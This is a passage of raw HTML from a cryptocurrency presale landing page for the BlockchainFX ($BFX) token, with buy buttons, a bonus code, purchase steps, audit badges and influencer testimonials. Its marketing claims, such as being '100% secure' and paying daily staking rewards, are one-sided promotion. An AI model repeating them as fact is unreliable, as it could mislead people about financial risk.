src="bfx.be02070d68da14c222ef.webp"><span class="text-[#fff] text-[11px] font-[700] leading-[50px]">BFX</span></div></div></div></div><div><button class="text-[#000] bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)] px-[12px] rounded-[33px]  text-[11.85px] font-[800] border border-[#E5AE00]  hover:opacity-[0.8] w-[100%] h-[39.094px]">Buy BFX</button></div><div class="px-[5px] 2xl:space-y-[5px] xl:space-y-[5px] lg:space-y-[5px] md:space-y-[5px] sm:space-y-[0px] space-y-[0px] py-2 rounded border-[#111] w-[100%]  " style="border: 0.645px solid rgb(59, 59, 59); background: rgba(245, 245, 245, 0);"><h3 class="2xl:text-[10px] xl:text-[10px] lg:text-[10px] md:text-[10px] sm:text-[11px] text-[10px] w-full max-w-full mx-auto font-[500] text-white text-center px-2"><span class="block whitespace-nowrap">First Exchange Listing Reveal: Use Bonus Code <span class="text-[#2FD942] !font-[700]">CEX60 </span></span><span class="block">To Get 60% More $BFX Coins!</span></h3></div><div class="flex justify-center items-center space-x-[24px]"><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="bonus code" src="d8567af70a26f09159afdb6f9ef97c9613a2483e.png">Bonus Code</button><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="referral" src="0e9d8b63bf495f768312a3709372324cf8271cf5.png">10% Referral Link</button></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] text-[12px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Disclaimer</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]">By proceeding, you acknowledge that you are purchasing $BFX tokens. Please note that your tokens will not be immediately deposited into your wallet. Instead, they will be distributed via an airdrop on a date that will be announced later. Once the airdrop is completed, the tokens will be deposited directly into your wallet.<button class="mt-2 text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Continue</button></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. You bought <span class="font-bold">0 BFX</span>. Check your transaction tab for more details</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Errored</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was not successful. Please try again.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Pending</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction is pending. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Stay in touch</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)] flex flex-col gap-4"><p class="text-[#2F2F2F] text-[12.888px] mt-2 leading-[1.4]">Fill in your details to get the latest updates and offers from the team.</p><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Name*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="John Smith" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Email*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="john-smith@gmail.com" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Phone Number</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="+1-212-456-7890" value=""></div><button class="text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Submit</button></div></div></div></div><div class="max-w-[450px] space-y-[px] relative rounded-[6.419px] px-[25px] pt-[8px] pb-[11px] border border-[#B0B0B0] w-[100%] mx-auto " style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="w-[100%] absolute top-0 left-0 -translate-y-1/2"><div class=" w-[100%] h-[30.612px] flex items-center rounded-[6px] mx-auto w-[102.877px] border border-[#454545] bg-[#000]"><h3 class="text-[9.875px] text-[#fff] text-center w-[100px] font-[700]  ">How To Buy</h3></div></div><div class=""><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] " style="background: linear-gradient(92deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;">1. Choose a Payment Method</h3><div><img alt="Collapse" class="w-[24px] h-[24px]" src="ei_arrow-up%20(1).1ae828fc431ee6eea175a031b0fd5dac.svg"></div></div><div class=" transition-all duration-300 desc  max-h-[200px] opacity-100 mt-[8px]  text-[11.688px] font-[400] text-[#fff] overflow-hidden block" style="transition: max-height 0.3s, opacity 0.3s;"><li>Connect your crypto wallet</li><li>Choose your preferred payment method</li><li>Enter the amount of BFX you want to buy</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">2. Confirm Transaction</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><li>Click 'Buy Now' and confirm the transaction</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">3. Start Earning Today</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Earn BFX and USDT rewards from day one!</p> <br><li>Staking rewards are paid out every 24 hours and automatically added to your wallet.</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">4. Claim</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Congratulations! You'll be able to claim your tokens with one click on this website once the presale ends. <br><br> Thanks for being part of the BFX journey!</p></div></div></div></div></div></div><div class="space-y-[50px] border-t border-[#545454] pt-10 !mt-0"><h4 class="text-[#fff] text-[14px] font-[600] px-1">5. Launch </h4><div class="max-w-[414px] px-[6px] pt-[14px] pb-[16px] border border-[#545454] w-[100%] mx-auto "><div class="flex flex-col gap-[10px]"><h4 class="text-start text-[#808080] text-[9.875px] leading-[75%] font-[600]">$BFX Launches On Multiple Top-Tier Exchanges</h4><div class="flex justify-center gap-[8px] flex-wrap"><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[14.813px] h-[14.813px]" alt="UNISWAP" src="swp.9c844c189aa3d3a6e160173ce1ce4312.svg"><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#F0B90B] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#0052FE] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#00F0FF] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#7635F5] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]"><div class="max-w-[1200px] pt-[35px] w-[100%] mx-auto relative"><h3 class="text-[40px] text-[#fff] font-[600] leading-[155.556%] leading-[-1px] text-center">Security Verified by Industry Experts</h3><div class="pt-[25px] w-[100%] mx-auto"><div class="grid grid-cols-3 gap-x-[12px] gap-y-[19px]"><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="herosvg%20(2).svg"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by Coinsult</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">BlockchainFX has been fully audited by Coinsult,<br> a trusted auditing firm from the Netherlands, <br>and confirmed to be 100% secure.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="fycicn%20(1).webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by CertiK</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">CertiK, the world's leading blockchain security company, audited BlockchainFX and confirmed <br> it meets the highest security standards.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="image_588254259.webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">Team KYC Verified by Solidproof</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">The BlockchainFX team has been successfully verified by Solidproof, a reputable auditing company from Germany.</h4></div></div></div></div></div></div><div class="flex items-center bg-[#020B10] pt-[90px]"><div class="max-w-[1200px] reative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border border-[#E6AF03] bg-[#030F16] relative rounded-[24px] px-[30px] pt-[50px] pb-[100px]"><div class="swiper swiper-initialized swiper-horizontal w-full relative z-[99] swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Imagine getting into Coinbase, or Binance at day one, that's exactly what BFX is offering right now in its presale."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Clay Bro</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 136K Followers</p></div></div><div class="w-[50%] "><iframe src="index_3.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-4 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Hold BFX and earn daily USDT rewards from trading fees, even when you're not trading, it's not just a token, it's your key to passive staking income."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Volt</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 179K Followers</p></div></div><div class="w-[50%] mb-10"><iframe src="index_6.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Forex, indices, stocks, ETFs, even options — you can trade them all in one place. It's the first platform of its kind."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Dealer</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 102K Followers</p></div></div><div class="w-[50%]"><iframe src="index_4.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 max-w-[266px]" style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Every time someone trades on this platform, you will earn — the more BFX you hold, the higher your rewards will be"</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Pandas</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 22.7K Followers</p></div></div><div class="w-[50%]"><iframe src="index_5.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div></div></div><div class="flex gap-3 mt-3 z-[99] absolute bottom-[8%]"><button type="button" class="experts-swiper-prev swiper-button-disabled" disabled=""><img class="h-[34px] w-[34px]" alt="inactive" src="expawr%20(1).cf30d1677c29f232a393db27b59595ea.svg"></button><button type="button" class="experts-swiper-next"><img class="h-[34px] w-[34px]" alt="active" src="expawr%20(2).8fa85f309b53b4f1bfef2f6a481d3eeb.svg"></button></div><div class="absolute top-[-8%] left-[-5%]"><img alt="left" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="right" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="pioneering"><div class="max-w-[1200px] relative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border-[1px] border-[#575757] bg-[#030F16]  relative rounded-[24px]"><div class="flex relative z-[99]  pr-[96px] items-center gap-[5rem] z-[99]"><div class="w-[44%]"><img class="max-h-[619.965px]" alt="BlockchainFX mobile trading app with portfolio overview and crypto coins in the background." src="crpimg.webp"></div><div class="w-[56%] space-y-[20px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">Pioneering Crypto Exchange</h4><p class="text-[#fff] text-[18px] leading-[185%] max-w-[535px] w-[100%] font-[500]"><span>BlockchainFX is redefining the future of trading with an all-in-one decentralised platform where users can trade anything, anywhere, while maintaining full control of their assets.<br><br>Currently in beta and awarded 'Best New Crypto Trading App of 2025', BlockchainFX has already received outstanding feedback from early users. With the $BFX presale, holders can now be part of the next major global trading platform.</span></p><div class="flex justify-start pt-[20px] relative z-[99] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px] w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div></div><div class="absolute top-[-1%] left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).png"></div><div class="absolute bottom-[-85%]  right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="desktopDemo"><div class="max-w-[1200px] relative overflow-hidden  w-[100%] mx-auto border-[1px] border-[#575757] bg-[#020B10] relative rounded-[24px] pb-[30px]"><div class="flex justify-between items-center gap-[2rem]"><div class="flex justify-between items-center gap-5 relative z-[99] pl-[40px] pr-[15px]"><div class="w-[42%] space-y-[20px] pl-[70px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">BlockchainFX Demo</h4><p class="text-[#fff] text-[18px] font-[500] "><span class="demobr">In just a few seconds, users can <br> trade BTC, Tesla, Gold, Pepe, ETFs,<br> CFDs, and more all seamlessly<br> on one powerful platform.</span></p><div class="flex justify-start pt-[20px] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div><div class="w-[50%]"><video class="rounded-[14px] h-[320px] " width="920" height="320" playsinline="" autoplay="" loop=""><source src="bfx-demo.mp4" type="video/mp4"></video></div></div><div class="absolute top-[-0%] left-[-1%]"><img alt="BlockchainFX" src="ellipse2.png"></div></div><div class="w-[100%] pt-[50px] pb-[30px]"><div class="flex flex-row items-center justify-between mx-[80px] border-t-[1px] border-[#fff] pt-[50px] pb-[80px]"><div class="w-[50%]"><div class="w-full"><img class="w-[453px] h-auto" alt="whitepaper" src="instantSwap.gif"></div></div><div class="w-[45%] space-y-4 "><div class="w-full flex flex-col justify-start text-white"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-[#fff]">More Than 500 Assets</h3><p class="text-[18px] text-[#fff] font-[400] leading-[27px] w-[450px]">BlockchainFX is the first exchange that lets Web3 users instantly swap between crypto and traditional asset classes. No delays, no extra fees, no switching platforms. Just fast and real-time trading.</p></div></div></div><div class="w-full rounded-[13px] flex justify-center max-w-[1150px] w-[100%] mx-auto py-[20px] px-[20px] space-x-[15px]" style="border: 0.835px solid rgb(38, 38, 38);"><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Users can trade on BlockchainFX:</h4><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Crypto</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Stocks</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Forex</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Commodities</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">ETFs</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Options</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Futures</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Indices</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">CFDs and more.</h4></div></div></div></div><div class="py-[50px] bg-[#020B10] overflow-hidden"><div class="max-w-[1200px] flex justify-between w-[100%] mx-auto space-y-[56px] border-[1px] border-[#6f6f6f] rounded-[27px] px-[30px] py-[35px]"><div class="w-[43%] max-w-[473px] space-y-[20px]"><div class="space-y-[10px]"><h4 class="px-3 h-[29px] inline-flex items-center w-auto text-[14px] text-[#030F16] bg-[#E9C03D] rounded-[7px] font-[700]"> <span class="text-[40px] !mb-[22px] mr-[3px] leading-[0px] animate-blink">.</span> Live Now (Beta Phase)</h4><h3 class="text-[40px] capitalize font-[700] leading-normal text-[#fff] tracking-[-1px] text-start">Daily Staking Rewards</h3><p class="text-[20px]  text-[#fff] font-[400] leading-[150%] leading-[-0.32px] text-start">Get in now and start earning every day</p></div><div class=""><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Own BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(1).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Own BFX</h3><div><img alt="Collapse" class="" src="iconopen%20(2).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-[200px] opacity-100" style="transition: max-height 0.3s, opacity 0.3s;">Buy BFX during the presale in just a few seconds.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Stake your BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(4).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Stake your BFX</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 